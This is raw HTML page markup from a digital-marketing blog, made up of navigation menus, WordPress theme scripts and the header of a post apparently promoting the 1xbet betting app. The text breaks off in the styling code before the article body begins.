                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/social-media-marketing-vs-digital-marketing"  rel="bookmark" class="td-image-wrap " title="Social Media Marketing Vs. Digital Marketing: What&#8217;s the Difference" ><img class="entry-thumb" src="" alt="Social Media Marketing Vs. Digital Marketing" title="Social Media Marketing Vs. Digital Marketing: What&#8217;s the Difference" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Social-Media-Marketing-Vs.-Digital-Marketing-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/social-media-marketing-vs-digital-marketing"  rel="bookmark" title="Social Media Marketing Vs. Digital Marketing: What&#8217;s the Difference">Social Media Marketing Vs. Digital Marketing: What&#8217;s the Difference</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/social-media-marketing-learn"  rel="bookmark" class="td-image-wrap " title="Ultimate Guide To Social Media Marketing Learn" ><img class="entry-thumb" src="" alt="Social Media Marketing Learn" title="Ultimate Guide To Social Media Marketing Learn" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Social-Media-Marketing-Learn-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/social-media-marketing-learn"  rel="bookmark" title="Ultimate Guide To Social Media Marketing Learn">Ultimate Guide To Social Media Marketing Learn</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/social-media-marketing-strategies"  rel="bookmark" class="td-image-wrap " title="Ultimate List of Social Media Marketing Strategies for 2022" ><img class="entry-thumb" src="" alt="Marketing Strategies" title="Ultimate List of Social Media Marketing Strategies for 2022" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Marketing-Strategies-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/social-media-marketing-strategies"  rel="bookmark" title="Ultimate List of Social Media Marketing Strategies for 2022">Ultimate List of Social Media Marketing Strategies for 2022</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/comments-make-popular-instagram-photos"  rel="bookmark" class="td-image-wrap " title="How do Instagram Comments Make Popular Instagram Photos?" ><img class="entry-thumb" src="" alt="How do Instagram Comments Make Popular Instagram Photos" title="How do Instagram Comments Make Popular Instagram Photos?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/comments-make-popular-instagram-photos"  rel="bookmark" title="How do Instagram Comments Make Popular Instagram Photos?">How do Instagram Comments Make Popular Instagram Photos?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-53"><a href="https://towardsdigiskills.com/topics/cms-skills">CMS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "4";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-evaluate-a-content-marketing-agency"  rel="bookmark" class="td-image-wrap " title="How to Evaluate a Content Marketing Agency" ><img class="entry-thumb" src="" alt="Content Marketing Agency" title="How to Evaluate a Content Marketing Agency" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/12/ncbXIXI-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/cms-skills" class="td-post-category">CMS</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-evaluate-a-content-marketing-agency"  rel="bookmark" title="How to Evaluate a Content Marketing Agency">How to Evaluate a Content Marketing Agency</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/ai-writing-assistant-is-good-for-content"  rel="bookmark" class="td-image-wrap " title="Why AI Writing Assistant Is Good For Content Creation?" ><img class="entry-thumb" src="" alt="Why AI Writing Assistant Is Good For Content Creation" title="Why AI Writing Assistant Is Good For Content Creation?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Why-AI-Writing-Assistant-Is-Good-For-Content-Creation-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/cms-skills" class="td-post-category">CMS</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/ai-writing-assistant-is-good-for-content"  rel="bookmark" title="Why AI Writing Assistant Is Good For Content Creation?">Why AI Writing Assistant Is Good For Content Creation?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-is-a-content-management-system"  rel="bookmark" class="td-image-wrap " title="What is a Content Management System? A Comprehensive Overview" ><img class="entry-thumb" src="" alt="What is a Content Management System? A Comprehensive Overview" title="What is a Content Management System? A Comprehensive Overview" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Blue-And-Orange-Modern-Business-Marketing-Presentation-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/cms-skills" class="td-post-category">CMS</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-is-a-content-management-system"  rel="bookmark" title="What is a Content Management System? A Comprehensive Overview">What is a Content Management System? A Comprehensive Overview</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/content-management-system-for-personalization"  rel="bookmark" class="td-image-wrap " title="Best Content Management System CMS for Personalization" ><img class="entry-thumb" src="" alt="Content Management System for personalization" title="Best Content Management System CMS for Personalization" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Management-Social-Media-Business-Marketing-Instagram-Post-min-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/cms-skills" class="td-post-category">CMS</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/content-management-system-for-personalization"  rel="bookmark" title="Best Content Management System CMS for Personalization">Best Content Management System CMS for Personalization</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-54"><a href="https://towardsdigiskills.com/topics/ppc-skills">PPC</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "6";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "2";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-start-a-ppc-marketing-agency"  rel="bookmark" class="td-image-wrap " title="How to Start a PPC Marketing Agency" ><img class="entry-thumb" src="" alt="PPC Marketing Agency" title="How to Start a PPC Marketing Agency" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/PPC-Marketing-Agency-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/ppc-skills" class="td-post-category">PPC</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-start-a-ppc-marketing-agency"  rel="bookmark" title="How to Start a PPC Marketing Agency">How to Start a PPC Marketing Agency</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/amazon-ppc-campaign-and-sales-techniques"  rel="bookmark" class="td-image-wrap " title="How to Create an Amazon PPC Campaign and Sales-Boosting Techniques" ><img class="entry-thumb" src="" alt="Amazon PPC" title="How to Create an Amazon PPC Campaign and Sales-Boosting Techniques" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Amazon-PPC-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/ppc-skills" class="td-post-category">PPC</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/amazon-ppc-campaign-and-sales-techniques"  rel="bookmark" title="How to Create an Amazon PPC Campaign and Sales-Boosting Techniques">How to Create an Amazon PPC Campaign and Sales-Boosting Techniques</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-should-i-budget-for-google-ads-ppc"  rel="bookmark" class="td-image-wrap " title="What Should I budget for Google Ads PPC?" ><img class="entry-thumb" src="" alt="Google Ads PPC" title="What Should I budget for Google Ads PPC?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Google-Ads-PPC-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/ppc-skills" class="td-post-category">PPC</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-should-i-budget-for-google-ads-ppc"  rel="bookmark" title="What Should I budget for Google Ads PPC?">What Should I budget for Google Ads PPC?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/introduction-to-pay-per-click-marketing"  rel="bookmark" class="td-image-wrap " title="Introduction To Pay Per Click Marketing" ><img class="entry-thumb" src="" alt="Introduction To Pay Per Click Marketing" title="Introduction To Pay Per Click Marketing" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Introduction-To-Pay-Per-Click-Marketing-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/ppc-skills" class="td-post-category">PPC</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/introduction-to-pay-per-click-marketing"  rel="bookmark" title="Introduction To Pay Per Click Marketing">Introduction To Pay Per Click Marketing</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/promote-events-using-paid-search-social-ads"  rel="bookmark" class="td-image-wrap " title="How To Promote Events Using Paid Search And Social Ads" ><img class="entry-thumb" src="" alt="How To Promote Events Using Paid Search And Social Ads" title="How To Promote Events Using Paid Search And Social Ads" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/How-To-Promote-Events-Using-Paid-Search-And-Social-Ads-180x135.webp"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/ppc-skills" class="td-post-category">PPC</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/promote-events-using-paid-search-social-ads"  rel="bookmark" title="How To Promote Events Using Paid Search And Social Ads">How To Promote Events Using Paid Search And Social Ads</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="https://towardsdigiskills.com/topics/blogging-skills">Blogging</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "11";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "3";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/powerline-blog-the-benefits-of-having-your-own-powerline-blog"  rel="bookmark" class="td-image-wrap " title="PowerLine Blog &#8211; The Benefits Of Having Your Own PowerLine Blog" ><img class="entry-thumb" src="" alt="PowerLine Blog" title="PowerLine Blog &#8211; The Benefits Of Having Your Own PowerLine Blog" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/12/White-Black-Modern-Digital-Marketing-Email-Header-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/blogging-skills" class="td-post-category">Blogging</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/powerline-blog-the-benefits-of-having-your-own-powerline-blog"  rel="bookmark" title="PowerLine Blog &#8211; The Benefits Of Having Your Own PowerLine Blog">PowerLine Blog &#8211; The Benefits Of Having Your Own PowerLine Blog</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-write-blog-rygar-enterprises"  rel="bookmark" class="td-image-wrap " title="How to Write Blog Rygar Enterprises" ><img class="entry-thumb" src="" alt="How to Write Blog Rygar Enterprises" title="How to Write Blog Rygar Enterprises" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/12/how-to-write-a-blog-post-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/blogging-skills" class="td-post-category">Blogging</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-write-blog-rygar-enterprises"  rel="bookmark" title="How to Write Blog Rygar Enterprises">How to Write Blog Rygar Enterprises</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-get-started-in-travel-blogging"  rel="bookmark" class="td-image-wrap " title="How to Get Started in Travel Blogging" ><img class="entry-thumb" src="" alt="Travel Blogging" title="How to Get Started in Travel Blogging" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/10/Travel-Blogging-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/blogging-skills" class="td-post-category">Blogging</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-get-started-in-travel-blogging"  rel="bookmark" title="How to Get Started in Travel Blogging">How to Get Started in Travel Blogging</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-get-started-in-fashion-blogging"  rel="bookmark" class="td-image-wrap " title="How to Get Started in Fashion Blogging" ><img class="entry-thumb" src="" alt="Fashion Blogging" title="How to Get Started in Fashion Blogging" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Fashion-Blogging-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/blogging-skills" class="td-post-category">Blogging</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-get-started-in-fashion-blogging"  rel="bookmark" title="How to Get Started in Fashion Blogging">How to Get Started in Fashion Blogging</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/fashion-blogger-at-every-age"  rel="bookmark" class="td-image-wrap " title="Fashion Blogger at Every Age" ><img class="entry-thumb" src="" alt="Fashion Blogger" title="Fashion Blogger at Every Age" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Fashion-Blogger-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://towardsdigiskills.com/topics/blogging-skills" class="td-post-category">Blogging</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://towardsdigiskills.com/fashion-blogger-at-every-age"  rel="bookmark" title="Fashion Blogger at Every Age">Fashion Blogger at Every Age</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://towardsdigiskills.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://towardsdigiskills.com/">
            <img class="td-retina-data" data-retina="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-TRANS-300x115.png" src="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-TRANS-300x115.png" alt="Towards Digital Skills" title="Newsmag Tech - Premium News/Magazine Wordpress Theme" />
            <span class="td-visual-hidden">Towards Digital Skills</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad">
    

</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-1924" class="post-1924 post type-post status-publish format-standard hentry category-uncategorized" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://towardsdigiskills.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Uncategorized" class="entry-crumb" href="https://towardsdigiskills.com/topics/uncategorized">Uncategorized</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aplicación 1xbet: Tu Compañera Perfecta para Apuestas en Línea en 202</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://towardsdigiskills.com/topics/uncategorized">Uncategorized</a></li></ul>
                        <header>
                            <h1 class="entry-title">Aplicación 1xbet: Tu Compañera Perfecta para Apuestas en Línea en 202</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-29T18:05:07+00:00" >September 29, 2022</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1924">216</span></div>                                <div class="td-post-comments"><a href="https://towardsdigiskills.com/aplicacion-1xbet-tu-companera-perfecta-para-apuestas-en-linea-en-202#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
